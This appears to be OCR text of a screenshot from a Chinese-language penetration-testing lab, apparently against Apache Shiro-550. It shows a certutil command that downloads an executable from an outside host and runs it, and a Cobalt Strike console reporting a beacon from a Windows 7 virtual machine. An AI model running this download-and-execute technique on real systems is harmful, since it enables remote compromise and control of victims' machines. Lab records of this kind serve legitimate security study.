 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
certutil.exe -urlcache -split -f http://192.168.112.149:8010/Shiro1.exe shell.exe & shell.exe
上线CS成功
C:\Windows\system32\cmd.exe
C:\Users\dayu\Desktop\Shiro550_720漏洞检测工具>certutil.exe -urlcache -split -f
http://192.168.112.149:8010/Shiro1.exe shell.exe & shell.exe
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。
KB
KB
KB
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.112.151 192.168.112.151 Shiro1 dayu WIN-1TSNVOPBI53 shell.exe 3092 x64 32s
日志X
05/24 21:19:54 *** initial beacon from dayu *@192.168.112.151 (WIN-1TSNVOPBI53)
05/24 21:21:38 *** neo has joined.
05/24 21:25:43 *** neo has left.